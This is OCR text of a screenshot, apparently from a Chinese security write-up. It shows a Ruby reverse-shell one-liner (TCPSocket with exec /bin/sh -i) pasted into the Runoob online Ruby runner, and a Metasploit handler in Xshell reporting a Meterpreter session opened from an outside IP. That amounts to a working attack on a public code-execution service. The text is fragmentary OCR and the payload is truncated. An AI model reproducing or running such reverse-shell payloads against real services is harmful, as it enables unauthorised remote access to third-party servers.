 菜鸟工具 WEB 在线编辑器 SVG 在线编辑器 实例归档 菜鸟教程 输入关键字......
点击运行 清空 Ruby 在线工具
1 PSocket.open(" ).to_i;exec sprintf("/bin/sh -i <&%d >&%d 2>&%d",f,f,f) 程序正在运
192.168.1.107:22 - root@John: /tmp - Xshell 5 (Free for Home/School)
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://192.168.1.107:22
要添加当前会话，点击左侧的箭头按钮。
1 192.168.1.107:22 × 2 192.168.1.107:22 × +
msf exploit(handler) > exploit
[*] Started reverse TCP handler on 192.168.1.107:53
[*] Sending stage (179267 bytes) to 118.31.45.91
[*] Meterpreter session 8 opened (192.168.1.107:53 -> 118.31.45.91:60802) at 2017-12-01 09:12:19